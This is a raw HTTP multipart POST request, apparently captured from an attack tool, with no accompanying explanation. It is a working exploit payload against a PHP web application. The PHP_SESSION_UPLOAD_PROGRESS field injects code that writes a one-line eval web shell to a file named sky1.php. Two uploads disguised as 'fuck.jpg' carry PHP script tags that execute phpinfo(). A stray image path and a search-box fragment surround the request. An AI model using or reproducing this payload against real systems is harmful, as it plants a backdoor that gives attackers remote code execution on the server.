 Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.86 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryN4CwsRABPTwhatxn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.§8§
Cookie: PHPSESSID=bi1gotgju078l3tvdnlrpnofk2
Connection: close
------WebKitFormBoundaryN4CwsRABPTwhatxn
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?= `echo '<?php eval(\$_POST[sky]) ?>'>sky1.php` ?>
------WebKitFormBoundaryN4CwsRABPTwhatxn
Content-Disposition: form-data; name="file1"; filename="fuck.jpg"
Content-Type: image/jpeg
<script language="php">
phpinfo();
</script>
------WebKitFormBoundaryN4CwsRABPTwhatxn
Content-Disposition: form-data; name="file2"; filename="fuck.jpg"
Content-Type: image/jpeg
<script language="php">
phpinfo();
</script>
------WebKitFormBoundaryN4CwsRABPTwhatxn
? < + > Type a search term